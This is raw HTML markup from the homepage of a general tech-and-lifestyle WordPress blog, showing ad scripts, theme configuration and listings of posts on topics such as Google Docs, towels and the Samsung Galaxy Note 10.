		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696daf11b4e6f   " data-unique="jnews_module_31758_0_696daf11b4e6f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="271" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Here is how you can increase your Google docs productivity" sizes="(max-width: 271px) 100vw, 271px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg 340w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity-300x199.png 300w" data-sizes="auto" data-expand="700" title="Here is how you can increase your Google docs productivity 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/application/" class="category-application">application</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/">Here is how you can increase your Google docs productivity</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/"><i class="fa fa-clock-o"></i> January 8, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>In the field of word processing, Google Documents comes in the list of those who are widely used and highly...</p>
						<a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/features-vidmate-app/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="65" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What are the Features of Vidmate App" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/What-are-the-Features-of-Vidmate-App.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/What-are-the-Features-of-Vidmate-App.jpg 650w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/What-are-the-Features-of-Vidmate-App-300x162.jpg 300w" data-sizes="auto" data-expand="700" title="What are the Features of Vidmate App? 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/features-vidmate-app/">What are the Features of Vidmate App?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/features-vidmate-app/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/bitcoin-super-star/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt=" What Is Bitcoin Super Star All About?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/What-Is-Bitcoin-Super-Star-All-About.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/What-Is-Bitcoin-Super-Star-All-About.jpg 680w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/What-Is-Bitcoin-Super-Star-All-About-300x199.jpg 300w" data-sizes="auto" data-expand="700" title=" What Is Bitcoin Super Star All About? 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/bitcoin-super-star/"> What Is Bitcoin Super Star All About?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/bitcoin-super-star/" ><i class="fa fa-clock-o"></i> January 12, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Macintosh HD:Users:andreforget:Dropbox:Andre F:Ample Organics:Images:Guest posting photos:BB0772.12_42_37_08.Still001.jpg" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp.jpeg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-1024x576.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-810x456.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-1140x641.jpeg 1140w" data-sizes="auto" data-expand="700" title="How Cannabis Software is Empowering Producers 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/">How Cannabis Software is Empowering Producers</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/step-by-step-instructions-to-wear-lace-front-wig/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Step by step instructions to wear lace front wig" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-17-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-17-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-17-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-17-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Step by step instructions to wear lace front wig 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/step-by-step-instructions-to-wear-lace-front-wig/">Step by step instructions to wear lace front wig</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/step-by-step-instructions-to-wear-lace-front-wig/" ><i class="fa fa-clock-o"></i> August 23, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/love-filled-wedding-anniversary-celebration-ideas/">Love-Filled Wedding Anniversary Celebration Ideas</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/love-filled-wedding-anniversary-celebration-ideas/" ><i class="fa fa-clock-o"></i> December 4, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/hotels-offers-free-shuttles-universal-studios-hollywood/">Which Hotels Offers Free Shuttles to Universal Studios Hollywood™?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hotels-offers-free-shuttles-universal-studios-hollywood/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-can-i-find-the-best-virtual-office-near-me-use-this-criteria-to-choose-the-ideal-office-space/">How Can I Find the Best Virtual Office Near Me? Use This Criteria to Choose the Ideal Office Space!</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-can-i-find-the-best-virtual-office-near-me-use-this-criteria-to-choose-the-ideal-office-space/" ><i class="fa fa-clock-o"></i> November 2, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-reasons-use-cloud-computing-cloud-services/">Top Reasons to Use Cloud Computing and Cloud Services</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-reasons-use-cloud-computing-cloud-services/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/internet-success-in-5-points/">Internet Success in 5 Points</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/internet-success-in-5-points/" ><i class="fa fa-clock-o"></i> August 27, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696daf11b4e6f = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696daf11ea810   " data-unique="jnews_module_31758_1_696daf11ea810">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696daf11ea810 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696daf12283da   " data-unique="jnews_module_31758_2_696daf12283da">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/samsung-galaxy-note-10/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="185" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Samsung Galaxy Note 10 &#8211; A Phablet Having No Physical Button" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2.jpg 1265w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2-300x158.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2-768x405.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2-1024x540.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2-810x427.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/samsung-galaxy-s10-2-1140x601.jpg 1140w" data-sizes="auto" data-expand="700" title="Samsung Galaxy Note 10 - A Phablet Having No Physical Button 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/samsung-galaxy-note-10/">Samsung Galaxy Note 10 &#8211; A Phablet Having No Physical Button</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/samsung-galaxy-note-10/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/samsung-galaxy-note-10/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Samsung Company looks forward to the next release by every year and as a result, The Samsung Galaxy Note 10...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
